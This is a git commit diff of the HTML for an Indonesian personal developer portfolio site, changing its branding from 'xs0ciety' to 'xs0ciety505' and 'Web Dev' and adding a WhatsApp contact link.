



==== commit f5b55395: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
 <!DOCTYPE html>
 <html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
-<title>xs0ciety — Developer Tools | Bot Dev, Telegram & WhatsApp Bot</title>
+<title>xs0ciety505 — Developer Tools | Web Dev</title>
 <meta name="description" content="xs0ciety — Developer Tools & Bot Dev. Spesialis Telegram Bot, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities. Portfolio tools Node.js & Python dari Jakarta.">
 <meta name="keywords" content="xs0ciety, developer tools, telegram bot, whatsapp bot, bot developer, node.js, python, api, automasi, linux, jakarta, indonesia">
 <meta name="author" content="xs0ciety">
@@ -21,7 +21,7 @@
 <!-- Twitter Card -->
 <meta name="twitter:card" content="summary_large_image">
 <meta name="twitter:title" content="xs0ciety — Developer Tools | Bot Dev">
-<meta name="twitter:description" content="Spesialis Telegram Bot, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities.">
+<meta name="twitter:description" content="Spesialis Telegram Bot, Web Dev, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities.">
 <meta name="twitter:image" content="https://xs0ciety505.my.id/img/foto-profil.jpg">
 <!-- Structured Data -->
 <script type="application/ld+json">
@@ -32,15 +32,15 @@
       "@type": "WebSite",
       "@id": "https://xs0ciety505.my.id/#website",
       "url": "https://xs0ciety505.my.id/",
-      "name": "xs0ciety",
-      "description": "Developer Tools & Bot Dev — Telegram Bot, WhatsApp Bot, API, automasi, dan utilities.",
+      "name": "xs0ciety505",
+      "description": "Developer Tools & Web Dev — Telegram Bot, WhatsApp Bot, API, automasi, dan utilities.",
       "inLanguage": "id-ID",
       "publisher": { "@id": "https://xs0ciety505.my.id/#person" }
     },
     {
       "@type": "Person",
       "@id": "https://xs0ciety505.my.id/#person",
-      "name": "xs0ciety",
+      "name": "xs0ciety505",
       "alternateName": "xs0ciety505",
       "url": "https://xs0ciety505.my.id/",
       "image": "https://xs0ciety505.my.id/img/foto-profil.jpg",
@@ -55,7 +55,8 @@
       "sameAs": [
         "https://t.me/xs0cietyHUB",
         "https://www.tiktok.com/@xprimesociety",
-        "https://www.instagram.com/xs0ciety_hub"
+        "https://www.instagram.com/xs0ciety_hub",
+        "https://wa.me/9779845668812"
       ]
     }
   ]
@@ -175,7 +176,7 @@
 .lt svg{stroke:var(--g)}
 @media(max-width:820px){.nl{background:rgba(246,241,231,.98)}}
 
-/* === Neo-Brutalism overlay (keeps Nightstrom/xs0ciety structure) === */
+/* === Neo-Brutalism overlay (keeps xs0ciety505 structure) === */
 :root{
   --bg:#0E0F0C;--bg2:#171A14;--s:#1A1F18;--line:#2A3328;
   --g:#FF6B35;--g2:#FFB088;--t:#E8EDE4;--m:#9AA894;
@@ -248,7 +249,7 @@
 <div class="stage" aria-hidden="true"><div class="world" id="world"></div></div><div class="vig"></div>
 
 <header class="nav" id="nav"><div class="ni">
-<a href="#home" class="mark"><img src="img/foto-profil.jpg" alt="Logo xs0ciety"><b>xs0ciety<span>505</span></b></a>
+<a href="#home" class="mark"><img src="img/foto-profil.jpg" alt="Logo xs0cietyHUB"><b>xs0ciety<span>505</span></b></a>
 <button class="burger" id="bg" aria-label="Menu" aria-expanded="false">☰</button>
 <nav class="nl" id="nl" aria-label="Navigasi utama"><a href="#home">Home</a><a href="#about">About</a><a href="#projects">Projects</a><a href="#tools">Tools</a><a href="#stack">Tech Stack</a><a href="#contact">Contact</a></nav>
 <button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle theme" title="Light / Dark">◐</button>
@@ -258,7 +259,7 @@
 <section class="hero" id="home"><div class="wrap hg">
 <div>
 <span class="stt"><i></i> Terbuka untuk proyek dan berkolaborasi</span>
-<h1>xs0ciety<br><em>Developer Tools/Bot Dev</em></h1>
+<h1>xs0ciety505<br><em>Developer Tools/Web Dev</em></h1>
 <p class="term" id="term" aria-hidden="true"></p>
 <p class="sub">Pengembangan Telegram Bot/WhatsApp Bot, integrasi API, Linux, automasi, dan utilities.</p>
 <div class="acts"><a class="btn p" href="#tools">Explore Tools</a><a class="btn" href="#projects">View Projects</a></div>
@@ -270,12 +271,12 @@
 <section class="panel" id="about"><div class="wrap">
 <p class="eb">About developer</p><h2>Belajar sambil <em>membangun</em>.</h2>
 <div class="ab">
-<div class="al rv"><img class="av2" src="img/foto-profil.jpg" alt="Profil"><b>xs0ciety</b><small style="color:var(--m)">Jakarta Pusat, Kemayoran</small>
+<div class="al rv"><img class="av2" src="img/foto-profil.jpg" alt="Profil"><b>xs0ciety505/xs0cietyHUB</b><small style="color:var(--m)">Jakarta Pusat, Kemayoran</small>
 <div class="card owner"><img src="img/tiktok-owner.jpg" alt="Akun owner xs0ciety" loading="lazy"><b>Akun Tiktok Owner</b></div></div>
 <div class="abody rv">
-<p>Halo, aku <strong>xs0ciety</strong>. Aku masih sekolah di <strong>SMK Poncol kelas 10 Dari jurusan Tkr</strong> dan mulai serius belajar desain &amp; programming sejak <strong>Awal 2025</strong>.</p>
+<p>Halo, aku <strong>xs0ciety505 atau xs0cietyHUB</strong>. Aku masih sekolah di <strong>SMK Poncol kelas 10 Dari jurusan Tkr</strong> dan mulai serius belajar desain &amp; programming sejak <strong>Awal 2025</strong>.</p>
 <p>Fokusku: membuat tools Web/Bot yang berguna, mengembangkan Website, membangun automasi, dan membangun kepercayaan. Belajar sambil membuat, salah lalu diperbaiki.</p>
-<dl class="facts"><div><dt>Nama / Alias</dt><dd>xs0ciety</dd></div><div><dt>Lokasi</dt><dd>Jakarta Pusat, Kemayoran Gempol</dd></div></dl>
+<dl class="facts"><div><dt>Nama / Alias</dt><dd>xs0ciety505</dd></div><div><dt>Lokasi</dt><dd>Jakarta Pusat, Kemayoran Gempol</dd></div></dl>
 </div></div></div></section>
 
 <section class="panel alt" id="stack"><div class="wrap">
@@ -314,7 +315,7 @@
 </div></section>
 </main>
 
-<footer><div class="wrap ft"><span>© <span id="yr">2026</span> xs0ciety — Jakarta, Indonesia</span>
+<footer><div class="wrap ft"><span>© <span id="yr">2026</span> xs0cietyHUB — Jakarta, Indonesia</span>
 <nav class="fn" aria-label="Footer"><a href="#home">Home</a><a href="#about">About</a><a href="#projects">Projects</a><a href="#tools">Tools</a><a href="#stack">Tech Stack</a><a href="#contact">Contact</a></nav>
 <span id="clk"></span><a class="btn" href="#home" style="min-height:40px;padding:6px 14px;font-size:12.5px">↑ Kembali ke atas</a></div></footer>
 
